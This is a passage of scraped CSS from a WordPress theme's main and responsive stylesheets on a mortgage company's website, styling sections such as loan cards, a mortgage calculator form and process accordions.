  left: 100px;
  right: 0;
  margin: auto;
  bottom: 0;
  display: inline-block;
  height: 130px;
  width: 130px;
  line-height: 130px;
  background-color: var(--blackColor);
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.better-home-image .video-btn i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--whiteColor);
  border-radius: 50px;
  font-size: 45px;
  color: var(--blackColor);
  position: relative;
  top: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-image .video-btn i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Information Area CSS -----*/
.information-area {
  position: relative;
  z-index: 1;
}

.information-area.with-bg-black-color {
  background-color: #172632;
}

.information-area.with-bg-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.information-area.with-bg-black-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-area.with-bg-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.information-area.with-bg-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
}

.information-area.with-bg-main-color::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100px;
  background-color: var(--whiteColor);
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.information-area.with-bg-main-color .information-card .icon i {
  background: #00A47E;
}

.information-area.with-bg-main-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a:hover {
  color: var(--blackColor);
}

.information-area.with-bg-main-color .information-card:hover .icon i {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.information-card {
  position: relative;
  margin-bottom: 30px;
  padding-left: 82px;
}

.information-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.information-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.information-card p {
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 500;
}

.information-card p span {
  display: block;
  color: var(--blackColor);
  margin-bottom: 5px;
}

.information-card p span:last-child {
  margin-bottom: 0;
}

.information-card p span a {
  color: var(--blackColor);
}

.information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.information-shape-1 {
  position: absolute;
  left: 50px;
  bottom: 250px;
  z-index: -1;
}

.information-shape-2 {
  position: absolute;
  right: 50px;
  top: 100px;
  z-index: -1;
}

/*----- Beyond Style Area CSS -----*/
.beyond-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.beyond-style-list-tab {
  position: relative;
}

.beyond-style-list-tab #thumbs {
  margin-bottom: 50px;
  position: relative;
  z-index: 1;
}

.beyond-style-list-tab #thumbs::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 100%;
  background-color: var(--secondaryColor);
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: -1;
}

.beyond-style-list-tab #thumbs .tabs-item {
  text-align: center;
}

.beyond-style-list-tab #thumbs .tabs-item span {
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 75px;
  text-align: center;
  border-radius: 50%;
  font-size: 32px;
  font-weight: bold;
  border: 1px solid var(--secondaryColor);
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.beyond-style-list-tab #thumbs .current .tabs-item span {
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
  color: var(--whiteColor);
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-right: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 35px;
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 0px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: 1px solid var(--secondaryColor);
  border-radius: 50px;
  z-index: 1;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].disabled {
  background-color: var(--secondaryColor);
  color: var(--blackColor);
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-]:hover {
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
}

.beyond-style-list-tab .owl-theme .owl-nav {
  margin-top: 0;
}

.beyond-style-shape {
  position: absolute;
  left: 0;
  bottom: 100px;
  z-index: -1;
}

.beyond-style-area-with-bg {
  background-image: url(../../assets/img/more-home/beyond/beyond-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.beyond-style-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .88;
}

.beyond-style-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-left: 20px;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content p {
  color: #C4C4C4;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image {
  text-align: center;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image img {
  width: auto;
  display: inline-block;
  border-radius: 5px;
}

.beyond-style-area-with-bg .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  background-color: #172632;
  color: var(--secondaryColor);
  border: 1px solid #00C195;
}

/*----- Fun Fact Style Area CSS -----*/
.fun-fact-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-card {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-top: 12px;
  margin-bottom: 12px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-card p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-card.bg-E5F9F4 {
  background-color: #E5F9F4;
}

.fun-fact-style-card:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-content {
  padding-left: 40px;
}

.fun-fact-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.fun-fact-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.fun-fact-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.fun-fact-style-content .fun-fact-btn {
  margin-top: 20px;
}

.fun-fact-style-content .fun-fact-btn .main-default-btn {
  color: var(--whiteColor);
}

.fun-fact-style-shape {
  position: absolute;
  right: -30px;
  bottom: -350px;
  z-index: -1;
}

.fun-fact-style-area-with-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-item {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-item h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-item p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-item:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-shape-2 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

/*----- Find Loan Area CSS -----*/
.find-own-loan-area-without-color .find-own-loan-area {
  background: transparent !important;
}

.find-own-loan-area {
  background: -webkit-gradient(linear, left top, left bottom, from(#F5F7FB), to(rgba(245, 247, 251, 0)));
  background: linear-gradient(180deg, #F5F7FB 0%, rgba(245, 247, 251, 0) 100%);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.find-own-loan-list-tab .nav {
  padding: 0;
  margin-bottom: 45px;
  border: none;
  border-bottom: 1px solid #DDDDDD;
  text-align: center;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item {
  margin-right: 30px;
  display: inline-block;
}

.find-own-loan-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover, .find-own-loan-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover::before, .find-own-loan-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.find-own-loan-card {
  margin-bottom: 30px;
}

.find-own-loan-card .loan-content {
  position: relative;
  margin-top: -30px;
}

.find-own-loan-card .loan-content .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 22px;
}

.find-own-loan-card .loan-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-card .loan-content p {
  margin-bottom: 0;
}

.find-own-loan-slider.owl-theme .owl-nav {
  margin-top: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
  color: var(--blackColor);
  margin: 0;
  position: absolute;
  left: -70px;
  top: 30%;
  -webkit-transform: translateY(-30%);
          transform: translateY(-30%);
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 56px;
  text-align: center;
  border-radius: 50px;
  font-size: 25px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: -70px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-]:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.find-own-loan-box {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-box .loan-image {
  position: relative;
}

.find-own-loan-box .loan-image .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  position: absolute;
  left: 20px;
  bottom: 20px;
  border-radius: 5px;
}

.find-own-loan-box .loan-content {
  margin-top: 25px;
}

.find-own-loan-box .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-box .loan-content p {
  margin-bottom: 0;
  font-size: 15.8px;
}

.find-own-loan-box:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.find-own-loan-item {
  background-color: #F5F7FB;
  padding: 30px;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.find-own-loan-item .icon {
  margin-bottom: 20px;
}

.find-own-loan-item .icon i {
  display: inline-block;
  height: 80px;
  width: 80px;
  line-height: 80px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 45px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content p {
  color: #767676;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.find-own-loan-item .tag {
  position: absolute;
  right: 15px;
  top: 10px;
  color: var(--secondaryColor);
  font-size: 15px;
  font-weight: 100;
}

.find-own-loan-item:hover {
  background-color: var(--blackColor);
}

.find-own-loan-item:hover .icon i {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.find-own-loan-item:hover .loan-content h3 {
  color: var(--whiteColor);
}

.find-own-loan-item:hover .loan-content p {
  color: var(--whiteColor);
}

/*----- Overview Style Area CSS -----*/
.overview-style-area {
  position: relative;
  z-index: 1;
}

.overview-style-inner-box {
  background-image: url(../../assets/img/more-home/overview-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 5px;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-left: 50px;
  padding-right: 50px;
}

.overview-style-inner-box .content {
  text-align: center;
  max-width: 650px;
  margin: auto;
}

.overview-style-inner-box .content h3 {
  font-size: 40px;
  margin-bottom: 0;
  line-height: 1.5;
  font-weight: bold;
}

.overview-style-inner-box .content h3 span {
  color: var(--secondaryColor);
}

.overview-style-inner-box .content .overview-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.overview-style-inner-box .content .overview-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.overview-style-inner-box .content .overview-btn li:last-child {
  margin-right: 0;
}

.overview-style-inner-box .content .overview-btn li .main-default-btn {
  color: var(--whiteColor);
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.overview-style-shape-1 {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
}

/*-----  Choice Home Area CSS -----*/
.choice-home-area {
  background-image: url(../../assets/img/more-home/banner/choice-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  overflow: hidden;
  padding-top: 100px;
  padding-bottom: 100px;
  position: relative;
  z-index: 1;
}

.choice-home-area .container-fluid {
  padding-left: 160px;
  padding-right: 30px;
}

.choice-home-area::before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  height: 100%;
  width: 350px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-area::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 88px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-content {
  position: relative;
  top: -20px;
}

.choice-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.choice-home-content h1 {
  font-size: 75px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 20px;
  margin-bottom: 0;
}

.choice-home-content .choice-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.choice-home-content .choice-home-btn li:last-child {
  margin-right: 0;
}

.choice-home-content .choice-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--blackColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-content .choice-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn span {
  color: var(--whiteColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.mortgage-calculator-form {
  background-color: var(--whiteColor);
  padding: 35px;
  max-width: 535px;
  margin-left: auto;
  border-radius: 5px;
}

.mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
}

.mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 18px;
  left: 15px;
  color: #555555;
}

.mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
}

.choice-home-social-links {
  text-align: right;
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.choice-home-social-links li {
  display: inline-block;
  margin-right: 10px;
}

.choice-home-social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 37px;
  background: #C4C4C4;
  color: var(--blackColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.choice-home-social-links li:last-child {
  margin-right: 0;
}

.choice-home-information {
  padding: 0;
  margin-bottom: 0;
  position: absolute;
  top: 48%;
  -webkit-transform: translateY(-48%);
          transform: translateY(-48%);
  left: -10%;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.choice-home-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  font-size: 14px;
}

.choice-home-information li:last-child {
  margin-right: 0;
}

.choice-home-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.choice-home-information li a {
  color: #DDDDDD;
}

.choice-home-information li a:hover {
  color: var(--secondaryColor);
}

/*-----  Expect Style Area CSS -----*/
.expect-style-area {
  background-color: var(--blackColor);
}

.expect-style-area .main-section-title {
  max-width: 630px;
  margin: 0 auto 45px;
}

.expect-style-area .main-section-title h2 {
  color: var(--whiteColor);
}

.expect-style-card {
  background-color: #172632;
  padding: 35px 50px;
  margin-bottom: 30px;
  border: 1px solid #172632;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.expect-style-card h3 {
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.expect-style-card p {
  font-size: 15px;
  color: #DDDDDD;
  margin-bottom: 18px;
}

.expect-style-card a {
  font-size: 15px;
  font-weight: 500;
  color: var(--whiteColor);
}

.expect-style-card:hover {
  border: 1px solid var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.expect-style-card:hover a {
  color: var(--secondaryColor);
}

/*-----  Confidence Home Area CSS -----*/
.confidence-home-area {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.confidence-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.confidence-home-content {
  position: relative;
  top: -20px;
}

.confidence-home-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.confidence-home-content h1 {
  font-size: 85px;
  margin-bottom: 12px;
  font-weight: bold;
}

.confidence-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.confidence-home-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 30px;
  margin-bottom: 0;
}

.confidence-home-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--blackColor);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.confidence-home-content .confidence-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.confidence-home-area-wrap {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 0px 0px 200px 0px;
  position: relative;
  z-index: 1;
  padding-top: 350px;
  padding-bottom: 220px;
}

.confidence-home-area-wrap::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: 0;
  right: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, from(#000000), color-stop(72.4%, rgba(0, 0, 0, 0)));
  background: linear-gradient(90deg, #000000 0%, rgba(0, 0, 0, 0) 72.4%);
  opacity: 0.75;
  border-radius: 0px 0px 200px 0px;
  z-index: -1;
}

.confidence-home-wrap-content {
  max-width: 650px;
}

.confidence-home-wrap-content .sub-title {
  display: inline-block;
  margin-bottom: 12px;
  color: var(--secondaryColor);
}

.confidence-home-wrap-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: 400;
  color: var(--whiteColor);
}

.confidence-home-wrap-content h1 b {
  font-weight: 900;
}

.confidence-home-wrap-content p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 35px;
  margin-bottom: 0;
}

.confidence-home-wrap-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-wrap-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 14px 30px;
  background-color: transparent;
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
  border: 1px solid var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: 1px solid var(--secondaryColor);
}

/*-----  Get Quote Style Area CSS -----*/
.get-quote-style-area {
  background-color: var(--secondaryColor);
  padding-top: 20px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.get-quote-style-content {
  position: relative;
  top: -15px;
}

.get-quote-style-content .sub-title {
  color: var(--whiteColor);
  display: inline-block;
  margin-bottom: 18px;
}

.get-quote-style-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.get-quote-style-content .quote-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 25px;
}

.get-quote-style-content .quote-btn li:last-child {
  margin-right: 0;
}

.get-quote-style-content .quote-btn li .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn li .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.get-quote-style-content .quote-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-quote-style-content .quote-btn li .main-optional-btn:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-shape-1 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

.get-quote-style-shape-2 {
  position: absolute;
  right: 30px;
  top: 30px;
  z-index: -1;
}

/*----- Process Style Area CSS -----*/
.process-style-area {
  background-image: url(../../assets/img/more-home/process/process-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.process-style-accordion .accordion-item {
  border: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  position: relative;
  z-index: 1;
  background-color: transparent;
}

.process-style-accordion .accordion-item::before {
  position: absolute;
  content: '';
  width: 1px;
  height: 100%;
  z-index: -1;
  left: 25px;
  top: 0;
  background-color: var(--secondaryColor);
}

.process-style-accordion .accordion-item:last-child .accordion-button {
  padding-bottom: 0;
}

.process-style-accordion .accordion-item:last-child .accordion-body {
  padding-top: 10px;
  padding-bottom: 0;
}

.process-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18.8px;
  font-weight: 600;
  background-color: transparent;
  padding: 0 0 15px 0;
}

.process-style-accordion .accordion-item .accordion-button span {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
  margin-right: 10px;
  font-size: 16px;
}

.process-style-accordion .accordion-item .accordion-body {
  padding: 0px 0 20px 60px;
}

.process-style-accordion .accordion-item .accordion-body .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 10px;
}

.process-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
  font-size: 15px;
}

.process-style-wrap-image {
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-bottom: 10px;
  padding-right: 10px;
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image img {
  border-radius: 0px 0px 100px 0px;
}

.process-style-wrap-image::before {
  position: absolute;
  content: "";
  height: 495px;
  width: 550px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0px 0px 100px 0px;
  border: 1px solid var(--secondaryColor);
}
/*# sourceMappingURL=levix-main-style.css.map */

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1768754405
body_size: 135401
content:
@media only screen and (max-width: 767px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .pt-100 {
    padding-top: 50px;
  }
  .pb-70 {
    padding-bottom: 20px;
  }
  .pb-100 {
    padding-bottom: 50px;
  }
  /*-- End Default CSS --*/
  .main-top-header.hide-wp-nav {
    margin-top: 46px;
  }
  .navbar-style-three.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .navbar-light .navbar-nav .nav-item .dropdown-menu {
    top: 38px;
  }
  .widget_levix_posts_thumbs .item .thumb {
    height: 70px;
    width: 70px;
    margin-right: 8px;
  }
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 25px;
  }
  /*pagination-css*/
  .pagination-area {
    margin-top: 0;
    padding-top: 25px;
